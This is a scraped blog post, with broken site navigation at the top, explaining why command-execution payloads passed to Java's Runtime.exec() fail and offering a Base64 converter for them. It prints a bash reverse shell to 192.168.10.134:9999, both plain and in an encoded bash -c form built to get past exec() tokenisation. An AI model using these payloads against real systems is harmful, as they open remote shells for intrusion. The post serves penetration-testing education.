 is a place
houghts.
About
Contact
Archives
ategories
rk Theme
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.10.134/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjEzNC85OTk5IDA+JjE=}|
{base64,-d}|{bash,-i}
黑白之道